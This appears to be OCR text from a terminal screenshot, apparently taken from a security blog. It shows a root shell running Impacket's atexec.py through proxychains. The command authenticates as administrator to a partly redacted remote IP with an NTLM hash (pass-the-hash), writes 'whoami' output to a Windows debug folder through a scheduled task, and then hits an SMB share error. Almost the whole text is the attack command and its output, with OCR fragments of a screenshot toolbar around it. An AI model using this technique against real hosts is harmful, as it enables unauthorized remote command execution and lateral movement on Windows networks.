 2. 155. .16 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
[root@p1600778655 ~]# proxychains4 -f /srv/proxychains/src/proxychains.conf python3 /srv
/impacket/examples/atexec.py -hashes :ebdccc154 7f5ef0a2149274f3c administrator@59.
.230 "cmd /c whoami>C:\windows\debug\wia\whoami.txt"
[proxychains] config file found: /srv/proxychains/src/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[proxychains] Strict chain ... 127.0.0.1:1080 ... 59. .230:445 ... OK
[*] Creating task \AifsZiQI
[*] Running task \AifsZiQI
[*] Deleting task \AifsZiQI
[*] Attempting to read ADMIN$\Temp\AifsZiQI.tmp
[-] SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified sha
re name cannot be found on the remote server.)
[root@p1600778655 ~]#
潇湘信安